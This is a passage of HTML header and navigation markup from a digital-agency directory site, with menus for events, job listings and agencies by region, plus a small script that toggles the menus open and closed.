    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="menu-item menu-item-has-children menu-item-first-level thb-mega-menu-parent menu-item-events">
    <a href="#">EVENTS</a>
    <div class="sub-menu has-tabs thb-events-sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-tab style2 thb-mega-menu-tab">
                        <ul class="thb-tab-items">
                            <li class="thb-tab-item active">USA</li>
                            <li class="thb-tab-item">UK</li>
                            <li class="thb-tab-item">Canada</li>
                            <li class="thb-tab-item">Australia</li>
                            <li class="thb-tab-item">Europe</li>
                            <li class="thb-tab-item">Asia</li>
							<li class="thb-header-mega-menu-content-columns"><a href="index-236.html">All Events</a></li>
                        </ul>
                        <hr class="alignfull thb-tab-seperator">
                        <div class="thb-tab-contents">
							                                <div class="thb-tab-content active">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-237.html">All Categories in USA</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-238.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-239.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-240.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-241.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="USA">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="UK">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-243.html">All Categories in UK</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-244.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-245.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-246.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-247.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="UK">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Canada">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-248.html">All Categories in Canada</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-249.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-250.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-251.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-252.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Canada">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Australia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-253.html">All Categories in Australia</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-254.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-255.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-256.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-257.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Australia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Europe">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-258.html">All Categories in Europe</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-259.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-260.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-261.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-262.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Europe">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Asia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-263.html">All Categories in Asia</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-264.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-265.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-266.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-267.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Asia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="thb-mega-menu-parent menu-item menu-item-first-level menu-item-has-children menu-item-jobs thb-header-mega-menu-jobs">
    <a href="#">JOBS</a>
    <div class="sub-menu thb-jobs-sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-tab style2 thb-mega-menu-tab">
                        <div class="thb-tab-contents">
                            <div class="thb-tab-content active">
                                <div class="thb-header-mega-menu-inner">
                                    <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
                                        <ul>
                                            <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-268.html">Digital Agency Jobs</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-269.html">USA</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-270.html">UK</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-271.html">Australia</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-272.html">Europe</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-273.html">Asia</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-274.html">MENA</a></li>
                                        </ul>
                                    </div>

	                                            <div class="thb-header-mega-menu-content-columns" data-column-type="Jobs">
                <ul>
                    <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
                        <a href="index-275.html">
                            <div class="thb-header-mega-menu-jobs-card">
                                <div class="thb-header-mega-menu-jobs-card-top">
                                    <div class="thb-header-mega-menu-jobs-agency-image">
										<img width="300" height="300" src="jpg/the-charles-digital-agency-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="the-charles-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                    </div>
                                    <div class="thb-header-mega-menu-jobs-title">
										Senior Designer                                    </div>
                                </div>
                                <div class="thb-header-mega-menu-jobs-details">
                                    <div class="thb-header-mega-menu-jobs-description">The Charles is looking for a Senior Designer to join their team.</div>
                                    <div class="thb-header-mega-menu-jobs-location">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                            <path d="M5 4.5C4.72386 4.5 4.5 4.72386 4.5 5C4.5 5.27614 4.72386 5.5 5 5.5H6C6.27614 5.5 6.5 5.27614 6.5 5C6.5 4.72386 6.27614 4.5 6 4.5H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 5C7.5 4.72386 7.72386 4.5 8 4.5H9C9.27614 4.5 9.5 4.72386 9.5 5C9.5 5.27614 9.27614 5.5 9 5.5H8C7.72386 5.5 7.5 5.27614 7.5 5Z" fill="#EE1D7A"/>
                                            <path d="M5 7C4.72386 7 4.5 7.22386 4.5 7.5C4.5 7.77614 4.72386 8 5 8H6C6.27614 8 6.5 7.77614 6.5 7.5C6.5 7.22386 6.27614 7 6 7H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 7.5C7.5 7.22386 7.72386 7 8 7H9C9.27614 7 9.5 7.22386 9.5 7.5C9.5 7.77614 9.27614 8 9 8H8C7.72386 8 7.5 7.77614 7.5 7.5Z" fill="#EE1D7A"/>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 2C2.22386 2 2 2.22386 2 2.5C2 2.77614 2.22386 3 2.5 3V13H1.5C1.22386 13 1 13.2239 1 13.5C1 13.7761 1.22386 14 1.5 14H15.5C15.7761 14 16 13.7761 16 13.5C16 13.2239 15.7761 13 15.5 13H14.5V6C14.7761 6 15 5.77614 15 5.5C15 5.22386 14.7761 5 14.5 5H11.5V3C11.7761 3 12 2.77614 12 2.5C12 2.22386 11.7761 2 11.5 2H2.5ZM10.5 3H3.5V13H5V10C5 9.72386 5.22386 9.5 5.5 9.5H8.5C8.77614 9.5 9 9.72386 9 10V13H10.5V3ZM11.5 6H13.5V13H11.5V6ZM6 13H8V10.5H6V13Z" fill="#EE1D7A"/>
                                        </svg>
										The Charles                                    </div>
									
<div class="thb-header-mega-menu-jobs-type">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.81802 3.31802C5.66193 2.47411 6.80653 2 8 2C9.19347 2 10.3381 2.47411 11.182 3.31802C12.0259 4.16193 12.5 5.30653 12.5 6.5C12.5 8.56997 11.3441 10.4548 10.1227 11.8594C9.51812 12.5547 8.91225 13.1152 8.45743 13.5018C8.27755 13.6547 8.12188 13.7799 8 13.875C7.87812 13.7799 7.72245 13.6547 7.54257 13.5018C7.08775 13.1152 6.48189 12.5547 5.8773 11.8594C4.65592 10.4548 3.5 8.56997 3.5 6.5C3.5 5.30653 3.97411 4.16193 4.81802 3.31802ZM7.71297 14.9094C7.71313 14.9095 7.71327 14.9096 8 14.5L7.71327 14.9096C7.88543 15.0301 8.11457 15.0301 8.28673 14.9096L8 14.5C8.28673 14.9096 8.28687 14.9095 8.28703 14.9094L8.28744 14.9091L8.28861 14.9083L8.29231 14.9057L8.30502 14.8966C8.31583 14.8889 8.33124 14.8778 8.35096 14.8634C8.39038 14.8347 8.44704 14.7927 8.51846 14.7381C8.66126 14.6289 8.86339 14.4692 9.10507 14.2638C9.58775 13.8535 10.2319 13.2578 10.8773 12.5156C12.1559 11.0452 13.5 8.93003 13.5 6.5C13.5 5.04131 12.9205 3.64236 11.8891 2.61091C10.8576 1.57946 9.45869 1 8 1C6.54131 1 5.14236 1.57946 4.11091 2.61091C3.07946 3.64236 2.5 5.04131 2.5 6.5C2.5 8.93003 3.84408 11.0452 5.1227 12.5156C5.76811 13.2578 6.41225 13.8535 6.89493 14.2638C7.13661 14.4692 7.33874 14.6289 7.48154 14.7381C7.55296 14.7927 7.60962 14.8347 7.64904 14.8634C7.66876 14.8778 7.68417 14.8889 7.69498 14.8966L7.70769 14.9057L7.71139 14.9083L7.71256 14.9091L7.71297 14.9094ZM6.5 6.5C6.5 5.67157 7.17157 5 8 5C8.82843 5 9.5 5.67157 9.5 6.5C9.5 7.32843 8.82843 8 8 8C7.17157 8 6.5 7.32843 6.5 6.5ZM8 4C6.61929 4 5.5 5.11929 5.5 6.5C5.5 7.88071 6.61929 9 8 9C9.38071 9 10.5 7.88071 10.5 6.5C10.5 5.11929 9.38071 4 8 4Z" fill="#A1A1A9"/></svg>
	Remote<span>/</span>USA</div>                                </div>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
			            <div class="thb-header-mega-menu-content-columns" data-column-type="Jobs">
                <ul>
                    <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
                        <a href="index-276.html">
                            <div class="thb-header-mega-menu-jobs-card">
                                <div class="thb-header-mega-menu-jobs-card-top">
                                    <div class="thb-header-mega-menu-jobs-agency-image">
										<img width="280" height="280" src="png/ceek-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="ceek-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" />                                    </div>
                                    <div class="thb-header-mega-menu-jobs-title">
										SEO Account Manager                                    </div>
                                </div>
                                <div class="thb-header-mega-menu-jobs-details">
                                    <div class="thb-header-mega-menu-jobs-description">CEEK Marketing is looking for an SEO Account Manager to join their team in London.</div>
                                    <div class="thb-header-mega-menu-jobs-location">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                            <path d="M5 4.5C4.72386 4.5 4.5 4.72386 4.5 5C4.5 5.27614 4.72386 5.5 5 5.5H6C6.27614 5.5 6.5 5.27614 6.5 5C6.5 4.72386 6.27614 4.5 6 4.5H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 5C7.5 4.72386 7.72386 4.5 8 4.5H9C9.27614 4.5 9.5 4.72386 9.5 5C9.5 5.27614 9.27614 5.5 9 5.5H8C7.72386 5.5 7.5 5.27614 7.5 5Z" fill="#EE1D7A"/>
                                            <path d="M5 7C4.72386 7 4.5 7.22386 4.5 7.5C4.5 7.77614 4.72386 8 5 8H6C6.27614 8 6.5 7.77614 6.5 7.5C6.5 7.22386 6.27614 7 6 7H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 7.5C7.5 7.22386 7.72386 7 8 7H9C9.27614 7 9.5 7.22386 9.5 7.5C9.5 7.77614 9.27614 8 9 8H8C7.72386 8 7.5 7.77614 7.5 7.5Z" fill="#EE1D7A"/>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 2C2.22386 2 2 2.22386 2 2.5C2 2.77614 2.22386 3 2.5 3V13H1.5C1.22386 13 1 13.2239 1 13.5C1 13.7761 1.22386 14 1.5 14H15.5C15.7761 14 16 13.7761 16 13.5C16 13.2239 15.7761 13 15.5 13H14.5V6C14.7761 6 15 5.77614 15 5.5C15 5.22386 14.7761 5 14.5 5H11.5V3C11.7761 3 12 2.77614 12 2.5C12 2.22386 11.7761 2 11.5 2H2.5ZM10.5 3H3.5V13H5V10C5 9.72386 5.22386 9.5 5.5 9.5H8.5C8.77614 9.5 9 9.72386 9 10V13H10.5V3ZM11.5 6H13.5V13H11.5V6ZM6 13H8V10.5H6V13Z" fill="#EE1D7A"/>
                                        </svg>
										CEEK Marketing                                    </div>
									
<div class="thb-header-mega-menu-jobs-type">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.81802 3.31802C5.66193 2.47411 6.80653 2 8 2C9.19347 2 10.3381 2.47411 11.182 3.31802C12.0259 4.16193 12.5 5.30653 12.5 6.5C12.5 8.56997 11.3441 10.4548 10.1227 11.8594C9.51812 12.5547 8.91225 13.1152 8.45743 13.5018C8.27755 13.6547 8.12188 13.7799 8 13.875C7.87812 13.7799 7.72245 13.6547 7.54257 13.5018C7.08775 13.1152 6.48189 12.5547 5.8773 11.8594C4.65592 10.4548 3.5 8.56997 3.5 6.5C3.5 5.30653 3.97411 4.16193 4.81802 3.31802ZM7.71297 14.9094C7.71313 14.9095 7.71327 14.9096 8 14.5L7.71327 14.9096C7.88543 15.0301 8.11457 15.0301 8.28673 14.9096L8 14.5C8.28673 14.9096 8.28687 14.9095 8.28703 14.9094L8.28744 14.9091L8.28861 14.9083L8.29231 14.9057L8.30502 14.8966C8.31583 14.8889 8.33124 14.8778 8.35096 14.8634C8.39038 14.8347 8.44704 14.7927 8.51846 14.7381C8.66126 14.6289 8.86339 14.4692 9.10507 14.2638C9.58775 13.8535 10.2319 13.2578 10.8773 12.5156C12.1559 11.0452 13.5 8.93003 13.5 6.5C13.5 5.04131 12.9205 3.64236 11.8891 2.61091C10.8576 1.57946 9.45869 1 8 1C6.54131 1 5.14236 1.57946 4.11091 2.61091C3.07946 3.64236 2.5 5.04131 2.5 6.5C2.5 8.93003 3.84408 11.0452 5.1227 12.5156C5.76811 13.2578 6.41225 13.8535 6.89493 14.2638C7.13661 14.4692 7.33874 14.6289 7.48154 14.7381C7.55296 14.7927 7.60962 14.8347 7.64904 14.8634C7.66876 14.8778 7.68417 14.8889 7.69498 14.8966L7.70769 14.9057L7.71139 14.9083L7.71256 14.9091L7.71297 14.9094ZM6.5 6.5C6.5 5.67157 7.17157 5 8 5C8.82843 5 9.5 5.67157 9.5 6.5C9.5 7.32843 8.82843 8 8 8C7.17157 8 6.5 7.32843 6.5 6.5ZM8 4C6.61929 4 5.5 5.11929 5.5 6.5C5.5 7.88071 6.61929 9 8 9C9.38071 9 10.5 7.88071 10.5 6.5C10.5 5.11929 9.38071 4 8 4Z" fill="#A1A1A9"/></svg>
	London<span>/</span>UK</div>                                </div>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
			
                                    <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="USA">
                                        <ul>
                                            <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                <a href="index-277.html">
                                                <div class="thb-header-mega-menu-cta-box">
                                                        <h4 class="thb-header-mega-menu-cta-title">Looking for Your Next Job?</h4>
                                                        <p class="thb-header-mega-menu-cta-text">Get discovered by leading agencies searching for new talents. Submit your CV and take the next step in your career.</p>
                                                        <div class="thb-header-mega-menu-cta-button">
                                                            <span class="thb-header-mega-menu-cta-button-text">Submit CV <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.5094 10.0125L13.75 13.7688V10.5188H2.5V9.2688H13.75V6.25L17.5094 10.0125Z" fill="#EE1D7A"/></svg></span>
                                                        </div>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="thb-mega-menu-parent menu-item menu-item-first-level menu-item-aihub"><a href="index-278.html">AI HUB</a>  
</li> 

</ul>
<form class="thb-header-nav-search-form" method="get" action="https://digitalagencynetwork.com/">
<input aria-label='Search input' type='search' class='thb-header-nav-search-input thb-icon-header-search' name='s' value='' autocomplete='off'>
</form>
</div>
</nav>
				</div>

									</div>

	</div>
</div>
			<div class="thb-header-mobile-menu-container">
			<div class="thb-header-mobile-menu-wrapper">
	<ul class="thb-header-mobile-menu thb_header_shared_menu">
	<li class="menu-item menu-item-has-children menu-item-first-level thb-mega-menu-parent menu-item-agencies">
	<a href="#">AGENCIES</a>
	<div class="sub-menu has-tabs">
		<div class="thb-header-mega-menu">
			<div class="row">
				<div class="columns small-12">
					<div class="thb-tab style2 thb-mega-menu-tab">
						<ul class="thb-tab-items">
							<li class="thb-tab-item active">USA</li>
							<li class="thb-tab-item">UK</li>
							<li class="thb-tab-item">Canada</li>
							<li class="thb-tab-item">Australia</li>
							<li class="thb-tab-item">Europe</li>
							<li class="thb-tab-item">Asia</li>
							<li class="thb-header-mega-menu-content-columns"><a href="index-10.html">All Agencies</a></li>
						</ul>
						<hr class="alignfull thb-tab-seperator">
						<div class="thb-tab-contents">
							<div class="thb-tab-content active">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html">All agencies in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-12.html">New York</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-13.html">Los Angeles</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-14.html">San Francisco</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-15.html">Chicago</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-16.html">Miami</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-17.html">Seattle</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-18.html">San Diego</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-19.html">Dallas</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-20.html">Atlanta</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-21.html">Philadelphia</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html#services-part">All services in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-22.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-23.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-24.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-25.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-26.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-27.html">Email Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-28.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-29.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-30.html">Web Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-31.html">Influencer Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html#industries-part">All industries in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-32.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-33.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-34.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-35.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-36.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-37.html">Automotive</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-38.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-39.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-40.html">Nonprofit</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-41.html">Beauty & Cosmetics</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.smartsites.com/lp/digital-marketing-lp/?utm_source=digitalagencynetwork" target="_blank" rel="nofollow noopener"
				   data-country="usa">
